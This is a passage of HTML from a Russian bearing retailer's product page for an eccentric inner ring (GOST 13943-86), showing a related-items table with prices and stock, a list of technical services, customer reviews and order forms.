                                                                                                                                                                                                                                                    159                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(129719);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_129719"
                                                                       data-max="159"
                                                                       name="COUNT[129719]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(129719);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_129719"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="129719"
                                                               basket-id="129719"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="40837"
                                                    data-id="40837"
                                                    data-weight="0.014">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Прочие подшипники                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/ZA-02-18/"
                                                           class="basket__table-link">ZA-02-18</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">NTN</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_40837">
                                                                                                                            673,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    138                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(40837);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_40837"
                                                                       data-max="138"
                                                                       name="COUNT[40837]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(40837);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_40837"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="40837"
                                                               basket-id="40837"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="7139"
                                                    data-id="7139"
                                                    data-weight="0.000">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Рекламная продукция                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/%D0%91%D1%80%D0%B5%D0%BB%D0%BE%D0%BA+SNR+OBJZIPPER/"
                                                           class="basket__table-link">Брелок SNR OBJZIPPER</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SNR</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_7139">
                                                                                                                            141,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    100                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(7139);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_7139"
                                                                       data-max="100"
                                                                       name="COUNT[7139]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(7139);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_7139"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="7139"
                                                               basket-id="7139"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="134996"
                                                    data-id="134996"
                                                    data-weight="0.000">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Прочие изделия                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/%D0%A5%D0%BE%D0%BC%D1%83%D1%82+52-76%7E9/"
                                                           class="basket__table-link">Хомут 52-76/9</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">ГПЗ</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_134996">
                                                                                                                            140,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    98                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(134996);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_134996"
                                                                       data-max="98"
                                                                       name="COUNT[134996]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(134996);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_134996"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="134996"
                                                               basket-id="134996"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="129594"
                                                    data-id="129594"
                                                    data-weight="0.000">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Прочие изделия                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/%D0%A5%D0%BE%D0%BC%D1%83%D1%82+40-64%7E9/"
                                                           class="basket__table-link">Хомут 40-64/9</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">ГПЗ</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_129594">
                                                                                                                            140,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    85                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(129594);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_129594"
                                                                       data-max="85"
                                                                       name="COUNT[129594]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(129594);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_129594"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="129594"
                                                               basket-id="129594"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="134912"
                                                    data-id="134912"
                                                    data-weight="0.000">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Прочие изделия                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/%D0%A5%D0%BE%D0%BC%D1%83%D1%82+25-48%7E9/"
                                                           class="basket__table-link">Хомут 25-48/9</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">ГПЗ</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                                                                            </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                                                                            </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                                                                            </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_134912">
                                                                                                                            140,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    73                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(134912);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_134912"
                                                                       data-max="73"
                                                                       name="COUNT[134912]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(134912);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_134912"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="134912"
                                                               basket-id="134912"></a>
                                                                                                            </td>
                                                </tr>

                                                                                        </tbody>
                                        </table>
                                                                    </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-servises">
                                                                                                                        <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Измерительно-диагностическая лаборатория</div>
                                                <div class="product-card__info-content-body-service-info">Измерительно-диагностическая Лаборатория технического отдела компании Подшипник.ру, оснащена высокот...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/laboratory/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Вибродиагностика</div>
                                                <div class="product-card__info-content-body-service-info">Охватывает основные узлы агрегата, и проводится опытными специалистами с использованием высокоточног...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vibrodiagnostika/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Динамическая балансировка</div>
                                                <div class="product-card__info-content-body-service-info">Балансировка рабочих колес машин, от канальных вентиляторов мощностью менее 1 кВт до промышленных гр...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/dinamicheskaya-balansirovka/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Лазерная центровка</div>
                                                <div class="product-card__info-content-body-service-info">Лазерная центровка пары машин, а также лазерная выверка ременных передач</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/lazernaya-tsentrovka/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Выверка соосности пар машин</div>
                                                <div class="product-card__info-content-body-service-info">Выверка соосности решает множество проблем и значительно продлевает ресурс оборудования</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vyverka-soosnosti-par-mashin/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Выверка клиноременных передач</div>
                                                <div class="product-card__info-content-body-service-info">Инженеры нашей технической службы имеют огромный опыт проведения выверок клиноременных передач</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vyverka-klinnoremennykh-peredach/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Эндоскопическое исследование</div>
                                                <div class="product-card__info-content-body-service-info">Эндоскопическое исследование состояния скрытых полостей редукторов и узлов машин</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/endoskopicheskoe-issledovanie/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Монтаж и демонтаж подшипников</div>
                                                <div class="product-card__info-content-body-service-info">От оказания услуги шеф-монтаж до выполнения замены подшипников машин, включая слесарные работы и выв...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/montazh-i-demontazh-podshipnikov/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Установка систем смазывания</div>
                                                <div class="product-card__info-content-body-service-info">Подбор оборудования согласно условиям технического задания с последующим монтажом и пуском системы в...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/ustanovka-sistem-smazyvaniya/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                                            </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-reviews">
                                    <div class="product-card__info-content-body-reviews-card">
                                        <div class="product-card__info-content-body-reviews-card-head">
                                                                                                                                        <div class="product-card__info-content-body-reviews-card-rate">
                                                    <div class="product-card__info-content-body-reviews-rate-value">
                                                        5                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                </div>
                                                <div class="product-card__info-content-body-reviews-card-num">
                                                    Всего отзывов: 3                                                </div>
                                                                                    </div>
                                        <div class="product-card__info-content-body-reviews-card-btn"
                                             onclick="$('.js-review').trigger('click');">
                                            <span>Написать отзыв</span>
                                        </div>
                                    </div>
                                    <div class="product-card__info-content-body-reviews-list">
                                                                                                                                    <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Алексей                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            17.07.2025 11:39:21                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Отличный склад-магазин. Много всего есть в наличии.                                                     </div>
                                                </div>
                                                                                            <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Влад                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            21.10.2025 16:30:43                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Упаковано хорошо. Подшипник выглядит тоже добротно. Пока не ставил.                                                    </div>
                                                </div>
                                                                                            <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Виталий                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            24.05.2024 18:06:43                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Хорошие подшипники, поставили в кардан на ударной установке. Прочные, закрыты от грязи и пыли.                                                    </div>
                                                </div>
                                                                                                                        </div>
                                </div>
                            </div>
                        </div>

                    </div>
                    
                    <div class="product-card__price">
                        <div class="product-card__price-block desc">
                            <div class="product-card__price-block-head">
                                <div class="counter counter__article counter__article--center"
                                     id="popup-counter">
                                                                    </div>
                            </div>
                                                            <a href="#add_to_basket"
                                   class="js-add-to-basket-popup catalog-add-link-popup btn btn_blue"
                                   data-id="1231"
                                   basket-id="1231">
                                    <div class="catalog-add-icon"></div>
                                    <span>В корзину</span>
                                </a>
                                <a href="javascript:void(0)" class="catalog-order-link"
                                   onclick="$('.js-fast-order').trigger('click');">
                                    <span>Быстрый заказ</span>
                                </a>
                                                                                </div>
                        <div class="product-card__brand">
                            <div class="product-card__brand-name">
                                <span>
                                                                    Производитель:
                                                                </span>
                                                            </div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a href="#popup-review" class="js-review"></a>
    <a href="#popup-fast-order" class="js-fast-order"></a>
    <a href="#popup-to-order" class="js-to-order"></a>
    <div class="hidden">
        <div id="popup-review" class="popup popup-review">
            <div class="popup-choose-city__title">
                Отзыв о товаре
            </div>
            <form action="" class="popup-review__form js-review-elem-form">
                <input type="hidden" name="id_elem" value="1231">
                <input type="text" name="name" placeholder="Имя" class="popup-review__input" required>
                <input type="text" name="city" placeholder="Город" class="popup-review__input" required>
                <textarea name="comment" id="" placeholder="Мнение о товаре " class="popup-review__textarea"
                          required></textarea>
                <div class="popup-review__input-stars">
                    <span>
                      <input id="review01" type="radio" name="review" value="5"><label for="review01">★</label>
                      <input id="review02" type="radio" name="review" value="4"><label for="review02">★</label>
                      <input id="review03" type="radio" name="review" value="3"><label for="review03">★</label>
                      <input id="review04" type="radio" name="review" value="2"><label for="review04">★</label>
                      <input id="review05" type="radio" name="review" value="1"><label for="review05">★</label>
                    </span>
                </div>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
        <div id="popup-fast-order" class="popup popup-review">
            <div class="popup-choose-city__title">
                Быстрый заказ
            </div>
            <form action="" class="popup-review__form js-fast-order-form">
                <input type="hidden" name="id_elem" value="1231">
                <input type="hidden" name="name_elem" value="Внутреннее эксцентрическое кольцо А25 ГОСТ 13943-86">
                <input type="hidden" name="link_elem" value="/article/Внутреннее эксцентрическое кольцо А25 ГОСТ 13943-86/">
                <input type="hidden" name="type" value="Быстрый заказ">
                <input type="text" name="name" placeholder="ФИО" class="popup-review__input" required>
                <input type="text" name="phone" placeholder="Телефон" class="popup-review__input" required>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
        <div id="popup-to-order" class="popup popup-review">
            <div class="popup-choose-city__title">
                Под заказ
            </div>
            <form action="" class="popup-review__form js-to-order-form">
                <input type="hidden" name="id_elem" value="1231">
                <input type="hidden" name="name_elem" value="Внутреннее эксцентрическое кольцо А25 ГОСТ 13943-86">
                <input type="hidden" name="link_elem" value="/article/Внутреннее эксцентрическое кольцо А25 ГОСТ 13943-86/">
                <input type="hidden" name="type" value="Под заказ">
                <input type="text" name="name" placeholder="ФИО" class="popup-review__input" required>
                <input type="text" name="phone" placeholder="Телефон" class="popup-review__input" required>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
    </div>

</article>
</div> <!-- container -->
</div> <!-- page-content -->

  <div>
    <div class="container">
      <a href="https://www.podshipnik.ru/sale/" target="_blank" class="footer__banner-wholesales">
        <span>Для оптовых</span>
        <img alt="wholesales" src="/bitrix/templates/podshipnik_new/img/wholesales.svg" >
        <span>заказов подшипников</span>
      </a>      
    </div>

    <footer class="footer">
            <div class="container">
        <div class="footer__inner">
          <div>
            <div class="footer__item">© 2015—2026 Подшипник.ру</div>
            <div class="footer__item"><span class="js-city-name">Москва</span>: <a href="tel:+7(495)543-89-93   " class="footer-contact__link js-contact-phone">+7(495)543-89-93   </a></div>
            <div class="footer__item"><a href="/warranty/" class="footer-dev__link footer-contact__link js-contact-phone">Гарантия и возврат товара</a></div>
            <div class="footer__item"><a class="footer-dev__link" href="https://www.podshipnik.ru/">www.podshipnik.ru</a></div>
          </div>
          <div>
            <div class="footer-dev">
              Разработка сайта: <a href="http://www.webway.ru/" class="footer-dev__link">Webway</a>
            </div>
          </div>
        </div>
      </div>
    </footer>  
  </div>

</div> <!-- page-wrapper -->

<div class="hidden item-popup-wrapper">
  <div id="item-popup" class="item-popup">
    <div class="item-popup__top clearfix">
      <div class="item-popup__logo">
        <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp"  width="130px">
      </div>
      <div class="item-popup__contact">
				<span class="js-city-name">
		Москва	</span> <a href="tel:+7(495)543-89-93   " class="js-contact-phone">+7(495)543-89-93   </a>
      </div>
      <div class="item-popup__print"><a href="#print" class="print-link"></a></div>
    </div>
    <div class="item-popup__body clearfix">
      <div class="item-popup__image">
        <img  src=""  class="js-popup-img">
      </div>
      <div class="item-popup__content">
        <div class="item-popup__content-row">
          <div class="item-popup__content-col">
            <div class="item-popup__title js-popup-title">
              O-Ring 0,74-1,02 70NBRNB7028
            </div> 
            <div class="item-popup__vendor js-popup-vendor">
                DICHTOMATIK
            </div> 
            <div class="item-popup__types">
              <div class="item-popup__type js-popup-type">
                Шариковый однорядный
              </div>
              <div class="item-popup__type js-popup-subtype">
                Шариковый однорядный
              </div>
            </div>
          </div> 

          <div class="item-popup__content-col">
            <div class="item-popup__params">
          <div class="item-popup__param">
            <span class="item-popup__param-name">d, мм</span><span class="js-popup-data-inner-d">74,6125</span>
          </div>
          <div class="item-popup__param">
            <span class="item-popup__param-name">D, мм</span><span class="js-popup-data-outer-d">196,85</span>
          </div>
          <div class="item-popup__param">
            <span class="item-popup__param-name">B, мм</span><span class="js-popup-width">100,0125</span>
          </div>
          <div class="item-popup__param page-block-weight">
            <span class="item-popup__param-name">Вес, кг</span><span class="js-popup-weight">0,014</span>
          </div>
        </div>

        <div class="counter" id="popup-counter">
         
          <a href="#minus" class="button_change1 minus minus__footer" onclick="count_minus(97012, 'popup');"></a>
          <input type="text" id="QUANTITY_INPUT_97012_POPUP" oninput="manual_add(97012, 'popup');" data-max="4500" name="COUNT[97012]" class="count" pattern="^[\d]+$" value="1">
          <a href="#plus" class="button_change2 plus plus__footer" onclick="count_add(97012, 'popup');" data-max="4500"></a>
          <span class="js-popup-price price-bold">2 235,75</span> <span class="price-bold">&#x20bd;</span>
          <a href="#add_to_basket" class="js-add-to-basket-popup catalog-add-link-popup btn btn_blue" data-id="" basket-id="">В корзину</a>
        </div>  
          </div> 
        </div>
        
       
        
        
      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="vendor-popup" class="item-popup">
    <div class="item-popup__body clearfix">

      <div class="item-popup__content">

        <img alt="" src="" id="vendor-image">
        <div class="item-popup__vendor js-popup-vendor-name">

        </div>

        <div class="item-popup__params description">

        </div>

      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="zapros" class="popup">
    <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="popup__logo" >
    <!-- <div class="popup__info">
            По вашему запросу товаров не найдено, попробуйте изменить критерии поиска или отправьте запрос менеджеру:
        </div> -->
    <div class="popup__title">
		Оставить заявку
    </div>
    <div class="popup__body">
      <div class="profile-block profile-block_zapros form-zapros">
          <div id="comp_e11f395ddce5804b922a44b6d27cead1">



<form name="SIMPLE_FORM_1" action="/article/%D0%92%D0%BD%D1%83%D1%82%D1%80%D0%B5%D0%BD%D0%BD%D0%B5%D0%B5+%D1%8D%D0%BA%D1%81%D1%86%D0%B5%D0%BD%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5+%D0%BA%D0%BE%D0%BB%D1%8C%D1%86%D0%BE+%D0%9025+%D0%93%D0%9E%D0%A1%D0%A2+13943-86/?CODE=%D0%92%D0%BD%D1%83%D1%82%D1%80%D0%B5%D0%BD%D0%BD%D0%B5%D0%B5+%D1%8D%D0%BA%D1%81%D1%86%D0%B5%D0%BD%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5+%D0%BA%D0%BE%D0%BB%D1%8C%D1%86%D0%BE+%D0%9025+%D0%93%D0%9E%D0%A1%D0%A2+13943-86" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi" value="e11f395ddce5804b922a44b6d27cead1" /><input type="hidden" name="AJAX_CALL" value="Y" /><input type="hidden" name="sessid" id="sessid" value="36cc9b9d19487051be7494ae1651cb0e" /><input type="hidden" name="WEB_FORM_ID" value="1" />
	<div style="font-size: 19px; color: green;"></div>
<input type="hidden" name="form_text_43" value="">

    <div class="profile-block__row">
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required " name="form_text_1" placeholder="Ваше имя*" value="">
        </div>
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required " name="form_email_2" placeholder="E-mail*" value="">
        </div>
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required phone " name="form_text_3" placeholder="Телефон*" value="">
        </div>
    </div>
    <div class="order-checkout__row order-checkout__row_full order-checkout__row_zapros">
        <textarea placeholder="Запрос:" class="order-checkout__textarea order-checkout__textarea_zapros " name="form_text_4" id="ORDER_PROP_7"></textarea>
    </div>
    <div class="order-checkout__row order-checkout__row_full" style="margin-bottom: 20px;">
      
        <div class="checkout-terms">
            <label class="checkout-terms__label">
                <input type="checkbox" class="checkout-terms__checkbox required " name="form_checkbox_SIMPLE_QUESTION_POLITIKA[]" value="45">
                <span class="checkout-terms__check"></span> <span>Я даю согласие на обработку моих персональных данных согласно <a href="/upload/Обработка%20персональных%20данных.pdf" class="checkout-terms__link" tatget="_blank">Политике конфиденциальности и обработки персональных данных</a></span>
            </label>
        </div>
    </div>
    <div class="profile-block__row profile-block__row_buttons">
        <div class="profile-block__col profile-block__col_half">
            <div class="profile-block__title">Введите символы с картинки*</div>
            <input type="text" class="profile-block__input profile-block__input_captcha " name="captcha_word" maxlength="50" placeholder="">
            <input type="hidden" name="captcha_sid" value="0b280753aa9b4733dd76c695cb0f31f5">
            <a href="#" class="profile-block__refresh"></a>
            <img class="input-half profile-block__captcha" src="/bitrix/tools/captcha.php?captcha_sid=0b280753aa9b4733dd76c695cb0f31f5" alt="CAPTCHA">
        </div>
        <div class="profile-block__col">
            <div class="profile-block__title"></div>
            <input type="submit" name="web_form_submit" value="Отправить" class="btn btn_blue btn_auth">
        </div>
    </div>
    <div class="profile-block__row">
        <div class="required-text">* Обязательные поля</div>
    </div>
</form>
</div>
      </div>
    </div>
  </div>
</div>
<div class="hidden">
  <div id="print-window">
    <style>
      .price-normal {
        font-weight: normal;
        font-size: 16px;
        line-height: 22px;
        color: #000000;
      }
      .price-bold {
        font-weight: bold;
        font-size: 16px;
        line-height: 22px;
        color: #000000;
      }
      #popup-counter {
        text-align: center;
      }
      .counter a.minus__footer {
        margin-left: 28px;
      }
      .counter a.plus__footer {
        margin-right: 15px;
      }

      @media(max-width: 360px) {
        .counter a.minus__footer {
          margin-left: 10px;
        }
        .counter a.plus__footer {
          margin-right: 10px;
        }
      }

      .print-window__head {
        border-bottom: 1px solid #C8C9CA;
        padding-bottom: 50px;
      }
      .print-window__logo {
        float: left;
      }
      .print-window__logo-img {
        width: 200px;
      }
      .print-window__logo-text {
        font-size: 12px;
        color: #000000;
        margin-top: -8px;
        font-family: 'Open Sans', sans-serif;
      }
      .print-window__site {
        float: left;
        margin-left: 50px;
